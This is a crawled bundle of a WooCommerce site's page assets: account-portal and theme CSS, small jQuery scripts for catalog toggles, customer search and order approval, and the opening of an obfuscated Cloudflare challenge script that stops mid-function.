    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
   /* background-position: 0 200px !important;*/
}
.sph-background {
    background: #333;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
h3 {
    color: #aaa9a9 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #fff;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #333;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #333;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #333;
    padding: 20px;
}

.woocommerce-checkout .cart-collaterals {
    display: none;
}

.woocommerce-checkout .checkout_coupon {
    margin-top: 50px;
}

.woocommerce-checkout .checkout_coupon input.button-default {
    background: #d84939;
}


#main .post-content .fusion-border-below-title h3 {
    float: left;
    margin-top: 10px;
}

#main .post-content .fusion-border-below-title span.fa {
    float: left;
    margin-top: 10px;
}

body .fusion-main-menu .fusion-dropdown-svg {
    bottom: 22px;
}

div#productViewType {
    margin-top: 19px;
}

.woocommerce-checkout .avada-select h3 {
    padding-left: 0 !important;
}

form.checkout.woocommerce-checkout .clubride_cart_container p.form-row {
    float: left;
    width: 48%;
    margin-right: 4%;
}

form.checkout.woocommerce-checkout .clubride_cart_container p#shipdate_field {
    margin-right: 0;
}

.woocommerce-checkout .shop_table td {
  padding: 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table tbody tr {
    height: auto;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table td {
  padding: 8px 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .product-name .product-info {
  margin-top: 0px;
}
.woocommerce-account .store_msg {
    margin-right: 10px;
    margin-top: 10px;
    border: 0;
}

.store_msg.shop {
    border: 0;
    position: absolute;
    z-index: 999;
    width: 25%;
    top: 45px;
    left: 50%;
    background: no-repeat;
    font-size: 12px;
    line-height: 16px;
}
td.order_action { text-align: right;}
th.order_action { text-align: center; }
.add_new_user_form {
    text-align: center;
    padding: 20px;
}
.add_new_user_form table {
    margin: 0 auto;
    text-align: left;
}

.account_top_box {
  margin: auto;
  padding: 20px 0px;
  max-width: 800px;
}
.account_top_box.my_account {
  max-width: 100%;
}
.account_top_box p{
    float: left;
    margin-bottom: 0px !important;
}
.account_top_box h1 {
    float: left;
    margin: 0;
}
.account_top_box .avada-order-details {
    margin-bottom: 0px;
}
form.woocommerce-EditAccountForm.edit-account{
  padding: 0px !important;
}
.woocommerce-edit-address .woocommerce-MyAccount-content{
  max-width: 800px;
  padding: 0px !important;
}
#wcmca_custom_addresses {
    padding: 0 20px 20px;
}
#custom_html-2 .heading {
    display: none;
}

.woocommerce-view-order .buttons-sec{ display: none;  }

/*Catalog Tools Page*/

.catalog_tools_table td, .catalog_tools_table td label {
    padding-bottom: 10px;
}
input.button{
  float: none !important;
}
/*@media only screen and (max-width: 1800px) {
.store_msg.shop {
    left: 650px;
        width: 800px;
}
}
@media only screen and (max-width: 1650px) {
.store_msg.shop {
    left: 600px;
    width: 700px;
}
}
@media only screen and (max-width: 1500px) {
.store_msg.shop {
    left: 580px;
    width: 630px;
}
}
@media only screen and (max-width: 1440px) {
.store_msg.shop {
    left: 550px;
    width: 630px;
}
}

@media only screen and (max-width:1400px) {
.store_msg.shop {
    left: 524px;
    width: 570px;
    top: 40px;
}
}
@media only screen and (max-width:1365px) {
.store_msg.shop {
    left: 514px;
    width: 500px;
    top: 40px;
}
}
@media only screen and (max-width:1200px) {
.store_msg.shop {
    left: 475px;
    width: 440px;
    top: 40px;
}
}*/

@media only screen and (max-width:1100px) {
.store_msg.shop {
    left: 45%;
    width: 330px;
    top: 40px;
    font-size: 12px;
    line-height: 16px;
    
}
}
@media only screen and (max-width:1024px) {
.container.dashboard_boxes .fusion-two-third {
    width: 100% !important;
}  
.container.dashboard_boxes .fusion-one-third{
  width: 100% !important;
}
.store_msg.shop {
    /*left: 445px;*/
    width: 300px;
    top: 40px;
    font-size: 11px;
    line-height: 16px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 2px;
    width: 90px;
    text-align: center;
}

}

@media only screen and (max-width:800px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    top: 100px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 30px;
}
.fusion-logo img {
    max-height: 70px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 100% !important;
    float: none;
    display: table;
    margin: auto;
}
.fusion-mobile-nav-item a, .fusion-mobile-nav-holder > ul > li.fusion-mobile-nav-item > a {
    padding: 10px 0;    height: auto;
}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header{
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.fusion-header {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.fusion-logo a {
    margin-left: 30px;
}
.fusion-mobile-menu-icons a {
   
    margin-right: 30px;
}
span.select2.select2-container {
    width: calc(100% - 60px) !important;
    margin-left: 30px;
    margin-top: 10px;
    margin-bottom: 10px;
}
}

@media only screen and (max-width:768px) {

  table{ font-size: 9px; }
  .woocommerce-account .table-2 tr td,.woocommerce-account .table-2 table th { padding: 5px 10px;}

}

@media only screen and (max-width: 1024px) {
/*.pending_orders_box .po_number, .pending_orders_box .order_class, .pending_orders_box .order_ship_date {
    display: none;
}
.recent_orders_box .po_number, .recent_orders_box .order_class, .recent_orders_box .order_ship_date {
    display: none;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {    
    padding: 10px 10px;
}*/
}
@media only screen and (max-width: 1023px) {
.sph-background {
    margin: 5px 0 0px 0px;
}
.dashboard-title-container {
    margin-right: 0;
}
.dashboard_boxes .fusion-layout-column {
    width: 100% !important;
}
.dashboard_boxes .equal-height-col {
    display: table;
    float: left !important;
    
}  
}
@media only screen and (max-width:767px) {
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    padding: 10px 3px;
    font-size: 12px;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-bottom: 0 ;
    padding: 2px 6px ;
    margin-left: 5px ;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 10px 3px;
    font-size: 12px;
}
.store_msg.shop {
    left: 0;
    width: 100%;
    top:90px;
    font-size: 12px;
    line-height: 14px;
    padding: 0 30px;
    z-index: 9999;
}
.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu {
    top: 10px;
}
}
@media only screen and (max-width:640px) {
.user_list_sec{ padding: 20px 0 !important; font-size: 10px;  }  
.account_top_box p,.account_top_box h1 {
    display: block;
    text-align: center;
    float: none;
    padding-bottom: 10px;
}
.account_top_box .avada-order-details {
    padding: 15px 10px;
}
.account_top_box  .account-links {
    float: none;
    margin: auto;
    display: table;
}
.dashboard_settings_container {
    padding: 15px 10px;
}
}

@media only screen and (max-width:480px) {

.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-left: 0;
    width: 100%;
    display: table;
    text-align: center;
    margin-bottom: 3px;
    white-space: normal;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    font-size: 12px;
     padding: 5px 3px;
     white-space: normal;
         line-height: 14px;
}
.fusion-fullwidth {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.dashboard_boxes .fusion-layout-column {
    margin-bottom: 0;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    font-size: 8px;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 5px 4px;
}
.fusion-logo img {
    max-height: 120px !important;
}
}
@media only screen and (max-width:413px) {
.account_top_box a {
    font-size: 11px;
}
}
@media only screen and (max-width:359px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    padding: 0 30px;
}
.account_top_box a {
    font-size: 9px;
}
}


/** Customized for site specific styles **/
a.download_collateral.button.view, a.download_collateral.woocommerce.button {
    display: none;
}
.avada-customer-details.woocommerce-content-box.full-width {
    padding: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=8169e05e2a0debcb15458f2cc1eff0ea
body_size: 853
content:
body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    background-color: #747474;
    color: #FFF;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img:hover {
    background-color: #000;
}

body ul.sp-products .sp-product .sp-thumbnail.isAlt .show-alt-img {
    color: #FFF;
    background-color: #000;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    background-color: #f3f3f3;
}

.woocommerce-MyAccount-content > p {
    background-color: #f3f3f3;
}

.dash-title {color: #444;}

.pl-title, .pl-price {
    color: #444444 !important;
}

body #productViewType i.active {
    color: #000;
}

body ul.sp-products .sp-title {
    color: #747474;
}

body .mfp-content .sp-products {
    background: #FFF;
}

div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
    background-position: 0 200px !important;
}
.sph-background {
    background: #ffffff;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
.itemmeta {
    background: #f3f3f3;
}
h3 {
    color: #444 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #747474;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #fff;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #242424;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #fff;
    padding: 0px;
}

.post-content p.dashboard-title, section.avada-order-details.woocommerce-content-box.full-width, .woocommerce-orders .woocommerce-MyAccount-content, .woocommerce-account #the-title, 
.woocommerce-edit-address .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .dashboard_settings_container {
    background-color: #ffffff;
}

.fusion-main-menu .fusion-last-menu-item svg path {
    fill: #f2efef;
}
.quick_order_btn p{
    color: #000;
}

.resources_sec p {
  color: #000;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > p, .woocommerce-edit-address .u-column1.col-1.woocommerce-Address {
    background-color: #FFF;
}

.woocommerce-edit-address header.woocommerce-Address-title.title h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}
.store_msg {
	padding: 10px;
    background-color: #fff;
    color: #000;
    border-bottom: 1px solid #000;
}
.add_new_user_form {
    border: 1px solid #000;
}
.account_top_box section{
    background-color: #f3f3f3 !important;
}
.catalog_tools_cotainer{
    background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3
body_size: 65
content:
.add_new_customer h3 {
    font-size: 23px;
}

.add_new_customer .form-row-first {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.add_new_customer .form-row-last {
    float: right;
    width: 50%;
    padding-left: 15px;
}

.customer_btns {
    background: #d84939;
    color: #FFF;
    font-size: 20px;
    padding: 13px 20px;
    display: inline-block;
    border-radius: 5px !important;
    margin: 10px 0;
    border: none;
    outline: none;
    cursor: pointer;
}

.customer_btns:hover {
    background: #FFF;
    color: #d84939;
}

.customer_pagination{
    text-align: center;
}
.customer_pagination ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}
.customer_pagination ul li {
    list-style: none;
    float: left;
    margin: 5px;
}

.customer_pagination ul li a {
    background: #d84939;
    padding: 5px 10px;
    height: 50px;
    font-size: 15px;
    border-radius: 5px;
    color: #fff;
    transition: all 0.2s;
}
.customer_pagination ul li a:hover { background: #FFF; color: #d84939;}

.customer_pagination ul li.active a { background: #555; color: #CCC; }

.customer_search { float: right; margin-top: 20px; }

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 773
content:
.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% !important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -145
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3
body_size: 553
content:
jQuery('.items_main_header').click(function(e){
  e.preventDefault();
  var id= jQuery(this).attr('id');
  jQuery("#"+id+'_content').slideToggle();
  jQuery(this).parent().siblings().find('.items_main_content').slideUp();
  jQuery(this).parent().siblings().find('.items_main_header i').removeClass().addClass('fa fa-plus');
  icon = jQuery(this).find("i");
  jQuery("i", this).toggleClass("fa-plus fa-minus");  
});

if( jQuery('.view_all_catalog').length > 0 ){
	console.log('find');
	jQuery('.view_all_catalog').on('click',function(){
		var data_show = jQuery(this).data('show');
		jQuery('#'+data_show).show();
	});
}

jQuery('.main_tr').click(function(e){
	e.preventDefault();
	jQuery(this).next('tr').slideToggle();
});

if(jQuery('#order_customer').length > 0){
	console.log('ohk');
	jQuery("#order_customer").select2({
	  	ajax: {
	    	url: customer_script_options.ajax_url+"?action=search_customer",
	    	dataType: 'json',
	    	data: function (params) {
		      	return {
		        	q: params.term, // search term
		        	page: params.page,
		        	return_id: true,
		      	};
		    },
		    processResults: function (data, params) {
		    	console.log(data.items);
		      	return {
		        	results: data.items,
		      	};
		    }
	  	},
	  	placeholder: 'Search Customer',	
	  	width: '250px',
	  	escapeMarkup: function (markup) { return markup; },
	  	templateSelection: formatCustomerSearchList,
	  	minimumInputLength: 2,
	  	templateResult: formatRepo,
	});
}

function formatRepo (customer) {
	if (!customer.id) {
		return customer.text;
	}

	var markup = '<span class="name">' + customer.text + '</span>';

	return markup;
}

function formatCustomerSearchList (customer) {
	return customer.text;
}

if( jQuery('.order_approve_btn').length > 0 ){
	console.log('load');
	jQuery('.order_approve_btn').on( 'click', function(){
		console.log('click');
		var order_id = jQuery(this).data('order_id');
		console.log(order_id);
		var data = {
			'action' : 'approve_master_order',
			'order_id' : order_id,
		};
		var btn = jQuery(this);
		jQuery.post( customer_script_options.ajax_url, data, function( response ) {
			console.log( response );
			//var res = JSON.parse(response);
			if( response.flag ){
				console.log('no error');
				jQuery(btn).parent().hide();
			}
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1195241902
body_size: 163
content:
(function($){
	$(document).ready(function(){
		
		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var user_text = $(this).find('td.user_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#user_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#user_list").append("<option value="+user_id+">"+user_text+"</option>");
	      	} 
		});

		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var email_text = $(this).find('td.email_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#email_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#email_list").append("<option value="+user_id+">"+email_text+"</option>");
	      	} 
		});

		$('#user_list, #email_list').select2();
	});

	$( document ).on( 'change' , '#user_list, #email_list', function(){
		console.log('change');
		$( document ).trigger( 'QO_filter_value_changed', [ $(this).attr('id'), $(this).val() ] );
	});

	$( document ).bind( 'QO_filter_value_changed', function( event, attr_id, attr_value ){
		if( attr_id == 'user_list' ){
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		} else if( attr_id == 'email_list' ){
			
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		}
	});

	function resetFIlterOptions( attr_id ){
		if( attr_id != 'user_list' ){ $("#user_list").val('').trigger("change"); }
		if( attr_id != 'email_list' ){ $("#email_list").val('').trigger("change"); }
	}

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pioneerclubs.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4667
content:
window._cf_chl_opt={JHZX9:'b'};~function(Z3,D,G,B,Q,C,i,S){Z3=b,function(o,R,ZH,Z2,U,k){for(ZH={o:316,R:345,U:410,k:335,m:394,F:367,V:428,y:325,I:382,X:342},Z2=b,U=o();!![];)try{if(k=parseInt(Z2(ZH.o))/1+-parseInt(Z2(ZH.R))/2*(parseInt(Z2(ZH.U))/3)+parseInt(Z2(ZH.k))/4+-parseInt(Z2(ZH.m))/5*(parseInt(Z2(ZH.F))/6)+parseInt(Z2(ZH.V))/7+-parseInt(Z2(ZH.y))/8+-parseInt(Z2(ZH.I))/9*(-parseInt(Z2(ZH.X))/10),R===k)break;else U.push(U.shift())}catch(m){U.push(U.shift())}}(Z,243889),D=this||self,G=D[Z3(341)],B=function(Zt,Zk,ZA,Zh,Zd,Z4,R,U,k){return Zt={o:403,R:433},Zk={o:429,R:429,U:323,k:429,m:420,F:389,V:323},ZA={o:334},Zh={o:327},Zd={o:334,R:389,U:350,k:414,m:333,F:414,V:350,y:333,I:327,X:323,M:327,l:323,E:323,f:323,N:429,L:323,s:333,T:327,e:323,Y:323,z:429,a:323,W:323,v:323,J:420},Z4=Z3,R=String[Z4(Zt.o)],U={'h':function(m,Zi){return Zi={o:355,R:389},null==m?'':U.g(m,6,function(F,Z5){return Z5=b,Z5(Zi.o)[Z5(Zi.R)](F)})},'g':function(F,V,y,Z6,I,X,M,E,N,L,s,T,Y,z,W,J,Z0,Z1){if(Z6=Z4,F==null)return'';for(X={},M={},E='',N=2,L=3,s=2,T=[],Y=0,z=0,W=0;W<F[Z6(Zd.o)];W+=1)if(J=F[Z6(Zd.R)](W),Object[Z6(Zd.U)][Z6(Zd.k)][Z6(Zd.m)](X,J)||(X[J]=L++,M[J]=!0),Z0=E+J,Object[Z6(Zd.U)][Z6(Zd.F)][Z6(Zd.m)](X,Z0))E=Z0;else{if(Object[Z6(Zd.V)][Z6(Zd.k)][Z6(Zd.y)](M,E)){if(256>E[Z6(Zd.I)](0)){for(I=0;I<s;Y<<=1,V-1==z?(z=0,T[Z6(Zd.X)](y(Y)),Y=0):z++,I++);for(Z1=E[Z6(Zd.M)](0),I=0;8>I;Y=Y<<1|1.34&Z1,V-1==z?(z=0,T[Z6(Zd.l)](y(Y)),Y=0):z++,Z1>>=1,I++);}else{for(Z1=1,I=0;I<s;Y=Y<<1.57|Z1,z==V-1?(z=0,T[Z6(Zd.E)](y(Y)),Y=0):z++,Z1=0,I++);for(Z1=E[Z6(Zd.I)](0),I=0;16>I;Y=Y<<1.38|1.1&Z1,V-1==z?(z=0,T[Z6(Zd.f)](y(Y)),Y=0):z++,Z1>>=1,I++);}N--,0==N&&(N=Math[Z6(Zd.N)](2,s),s++),delete M[E]}else for(Z1=X[E],I=0;I<s;Y=Y<<1.42|1.94&Z1,V-1==z?(z=0,T[Z6(Zd.L)](y(Y)),Y=0):z++,Z1>>=1,I++);E=(N--,0==N&&(N=Math[Z6(Zd.N)](2,s),s++),X[Z0]=L++,String(J))}if(''!==E){if(Object[Z6(Zd.U)][Z6(Zd.F)][Z6(Zd.s)](M,E)){if(256>E[Z6(Zd.M)](0)){for(I=0;I<s;Y<<=1,V-1==z?(z=0,T[Z6(Zd.L)](y(Y)),Y=0):z++,I++);for(Z1=E[Z6(Zd.T)](0),I=0;8>I;Y=Y<<1|Z1&1,V-1==z?(z=0,T[Z6(Zd.e)](y(Y)),Y=0):z++,Z1>>=1,I++);}else{for(Z1=1,I=0;I<s;Y=Z1|Y<<1.85,V-1==z?(z=0,T[Z6(Zd.Y)](y(Y)),Y=0):z++,Z1=0,I++);for(Z1=E[Z6(Zd.T)](0),I=0;16>I;Y=Y<<1|Z1&1.28,V-1==z?(z=0,T[Z6(Zd.X)](y(Y)),Y=0):z++,Z1>>=1,I++);}N--,N==0&&(N=Math[Z6(Zd.z)](2,s),s++),delete M[E]}else for(Z1=X[E],I=0;I<s;Y=Y<<1|1&Z1,z==V-1?(z=0,T[Z6(Zd.a)](y(Y)),Y=0):z++,Z1>>=1,I++);N--,0==N&&s++}for(Z1=2,I=0;I<s;Y=Y<<1|1.7&Z1,V-1==z?(z=0,T[Z6(Zd.W)](y(Y)),Y=0):z++,Z1>>=1,I++);for(;;)if(Y<<=1,z==V-1){T[Z6(Zd.v)](y(Y));break}else z++;return T[Z6(Zd.J)]('')},'j':function(m,Z7){return Z7=Z4,null==m?'':m==''?null:U.i(m[Z7(ZA.o)],32768,function(F,Z8){return Z8=Z7,m[Z8(Zh.o)](F)})},'i':function(F,V,y,Z9,I,X,M,E,N,L,s,T,Y,z,W,J,Z1,Z0){for(Z9=Z4,I=[],X=4,M=4,E=3,N=[],T=y(0),Y=V,z=1,L=0;3>L;I[L]=L,L+=1);for(W=0,J=Math[Z9(Zk.o)](2,2),s=1;s!=J;Z0=T&Y,Y>>=1,0==Y&&(Y=V,T=y(z++)),W|=(0<Z0?1:0)*s,s<<=1);switch(W){case 0:for(W=0,J=Math[Z9(Zk.R)](2,8),s=1;s!=J;Z0=Y&T,Y>>=1,Y==0&&(Y=V,T=y(z++)),W|=s*(0<Z0?1:0),s<<=1);Z1=R(W);break;case 1:for(W=0,J=Math[Z9(Zk.o)](2,16),s=1;J!=s;Z0=Y&T,Y>>=1,0==Y&&(Y=V,T=y(z++)),W|=(0<Z0?1:0)*s,s<<=1);Z1=R(W);break;case 2:return''}for(L=I[3]=Z1,N[Z9(Zk.U)](Z1);;){if(z>F)return'';for(W=0,J=Math[Z9(Zk.k)](2,E),s=1;J!=s;Z0=T&Y,Y>>=1,Y==0&&(Y=V,T=y(z++)),W|=s*(0<Z0?1:0),s<<=1);switch(Z1=W){case 0:for(W=0,J=Math[Z9(Zk.R)](2,8),s=1;J!=s;Z0=Y&T,Y>>=1,0==Y&&(Y=V,T=y(z++)),W|=s*(0<Z0?1:0),s<<=1);I[M++]=R(W),Z1=M-1,X--;break;case 1:for(W=0,J=Math[Z9(Zk.R)](2,16),s=1;s!=J;Z0=Y&T,Y>>=1,Y==0&&(Y=V,T=y(z++)),W|=s*(0<Z0?1:0),s<<=1);I[M++]=R(W),Z1=M-1,X--;break;case 2:return N[Z9(Zk.m)]('')}if(X==0&&(X=Math[Z9(Zk.o)](2,E),E++),I[Z1])Z1=I[Z1];else if(Z1===M)Z1=L+L[Z9(Zk.F)](0);else return null;N[Z9(Zk.V)](Z1),I[M++]=L+Z1[Z9(Zk.F)](0),X--,L=Z1,X==0&&(X=Math[Z9(Zk.R)](2,E),E++)}}},k={},k[Z4(Zt.R)]=U.h,k}(),Q={},Q[Z3(392)]='o',Q[Z3(332)]='s',Q[Z3(337)]='u',Q[Z3(374)]='z',Q[Z3(411)]='n',Q[Z3(354)]='I',Q[Z3(415)]='b',C=Q,D[Z3(346)]=function(o,R,U,F,ZT,Zs,Zw,Zr,y,I,X,M,E,N){if(ZT={o:358,R:349,U:375,k:358,m:349,F:331,V:356,y:412,I:344,X:418,M:334,l:398,E:400},Zs={o:380,R:334,U:383},Zw={o:350,R:414,U:333,k:323},Zr=Z3,null===R||void 0===R)return F;for(y=H(R),o[Zr(ZT.o)][Zr(ZT.R)]&&(y=y[Zr(ZT.U)](o[Zr(ZT.k)][Zr(ZT.m)](R))),y=o[Zr(ZT.F)][Zr(ZT.V)]&&o[Zr(ZT.y)]?o[Zr(ZT.F)][Zr(ZT.V)](new o[(Zr(ZT.y))](y)):function(L,Zn,s){for(Zn=Zr,L[Zn(Zs.o)](),s=0;s<L[Zn(Zs.R)];L[s+1]===L[s]?L[Zn(Zs.U)](s+1,1):s+=1);return L}(y),I='nAsAaAb'.split('A'),I=I[Zr(ZT.I)][Zr(ZT.X)](I),X=0;X<y[Zr(ZT.M)];M=y[X],E=K(o,R,M),I(E)?(N='s'===E&&!o[Zr(ZT.l)](R[M]),Zr(ZT.E)===U+M?V(U+M,E):N||V(U+M,R[M])):V(U+M,E),X++);return F;function 